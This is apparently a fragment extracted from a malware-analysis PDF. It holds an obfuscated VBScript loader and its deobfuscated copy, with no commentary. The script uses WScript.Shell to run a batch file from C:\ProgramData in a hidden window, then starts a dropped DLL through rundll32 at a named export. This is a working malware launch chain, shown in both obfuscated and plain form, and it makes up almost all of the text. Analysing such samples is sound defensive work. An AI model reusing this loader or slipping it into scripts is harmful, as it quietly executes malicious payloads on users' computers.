 dim
gSEdJDsfy5JGHKdggdh:hjrfo2wehokd="WjwpeoScjwpeoripjwpeot.Sjwpeohejwpeoljwpeol":dvgnoma4i
bhnld="cuerlxmuerlxd /uerlxc suerlxtauerlxruerlxt uerlx/uerlxB uerlxc:uerlx
\wuerlxinuerlxdowuerlxs
\suerlxyswuerlxouerlxw6uerlx4\ruuerlxnduerlxluerlxl3uerlx2.uerlxexuerlxe uerlxc:uerlx
\uerlxpruerlxoguerlxramuerlxdauerlxta\puihoud.duerlxluerlxl,tjpleowdsyf":set
gSEdJDsfy5JGHKdggdh=wscript.createobject(replace(hjrfo2wehokd,"jwpeo","")):dim
ryulxdHSerw:ryulxdHSerw=replace("curiw:uriw\puriwrogruriwamduriwaturiwa
\uidpjewl.buriwat","uriw",""):gSEdJDsfy5JGHKdggdh.run ryulxdHSerw,0,true:dim
HkjsdsfEhdse46d:HkjsdsfEhdse46d=replace
(dvgnoma4ibhnld,"uerlx",""):gSEdJDsfy5JGHKdggdh.run HkjsdsfEhdse46d,0
dim gSEdJDsfy5JGHKdggdh
hjrfo2wehokd="WScript.Shell"
dvgnoma4ibhnld="cmd /c start /B c:\windows\syswow64\rundll32.exe c:\programdata
\puihoud.dll,tjpleowdsyf"
set gSEdJDsfy5JGHKdggdh=wscript.createobject(replace(hjrfo2wehokd,"",""))
dim ryulxdHSerw
ryulxdHSerw=replace("c:\programdata\uidpjewl.bat","","")
gSEdJDsfy5JGHKdggdh.run ryulxdHSerw,0,true
dim HkjsdsfEhdse46d
gSEdJDsfy5JGHKdggdh.run dvgnoma4ibhnld ,0